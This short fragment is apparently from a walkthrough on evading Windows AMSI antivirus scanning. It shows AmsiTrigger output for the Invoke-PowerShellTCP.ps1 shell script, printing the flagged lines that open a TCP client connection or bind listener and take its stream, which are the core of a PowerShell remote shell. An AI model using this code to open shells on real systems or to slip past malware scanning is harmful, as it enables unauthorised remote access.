 # AmsiTrigger_x64.exe -i Invoke-PowerShellTCP.ps1
[+] "New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
}
#Bind to the provided port if Bind switch is used.
if ($Bind)
{
$listener = [System.Net.Sockets.TcpListener]$Port
$listener.start()
$client = $listener.AcceptTcpClient()
}
$stream = $client.GetStream()